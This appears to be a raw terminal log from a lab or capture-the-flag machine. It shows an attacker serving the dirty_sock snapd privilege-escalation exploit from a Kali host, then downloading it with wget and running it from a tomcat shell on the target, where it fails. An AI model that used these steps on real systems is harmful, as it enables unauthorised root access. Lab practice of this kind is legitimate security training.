 -rw-rw-r-- 1 tomcat tomcat 33K Sep 16 22:15 /opt/tomcat/webapps/ROOT/backup.zip
tomcat@corrosion:/tmp$ which python3
which python3
/usr/bin/python3
tomcat@corrosion:/tmp$
tomcat@corrosion:/tmp$ wget -q 192.168.56.70/dirty_sockv2.py
wget -q 192.168.56.70/dirty_sockv2.py
tomcat@corrosion:/tmp$ python3 ./dirty_sockv2.py
python3 ./dirty_sockv2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/qkhczrjhff;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[!] System may not be vulnerable, here is the API reply:
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Date: Thu, 23 Dec 2021 23:44:27 GMT
Content-Length: 119
{"type":"error","status-code":401,"status":"Unauthorized","result":{"message":"access denied","kind":"login-require
d"}}
tomcat@corrosion:/tmp$
Cloning into 'initstring-dirty_sock'...
remote: Enumerating objects: 50, done.
remote: Total 50 (delta 0), reused 0 (delta 0), pack-reused 50
Receiving objects: 100% (50/50), 32.73 KiB | 779.00 KiB/s, done.
Resolving deltas: 100% (25/25), done.
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:43:20 PM IST 2021.12.23 23:43:20
f0c1s@kali:~/collected-tools $
cd initstring-dirty_sock
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:43:24 PM IST 2021.12.23 23:43:24
f0c1s@kali:~/collected-tools/initstring-dirty_sock $
ls -la
total 80
drwxr-xr-x  4 f0c1s f0c1s  4096 Dec 23 23:43 .
drwxr-xr-x 44 f0c1s f0c1s  4096 Dec 23 23:43 ..
-rwxr-xr-x  1 f0c1s f0c1s  5501 Dec 23 23:43 dirty_sockv1.py
-rwxr-xr-x  1 f0c1s f0c1s  8696 Dec 23 23:43 dirty_sockv2.py
drwxr-xr-x  8 f0c1s f0c1s  4096 Dec 23 23:43 .git
drwxr-xr-x  3 f0c1s f0c1s  4096 Dec 23 23:43 .github
-rw-r--r--  1 f0c1s f0c1s 35071 Dec 23 23:43 LICENSE
-rw-r--r--  1 f0c1s f0c1s  6104 Dec 23 23:43 README.md
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:43:26 PM IST 2021.12.23 23:43:26
f0c1s@kali:~/collected-tools/initstring-dirty_sock $
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.81 - - [23/Dec/2021 23:44:21] "GET /dirty_sockv2.py HTTP/1.1" 200 -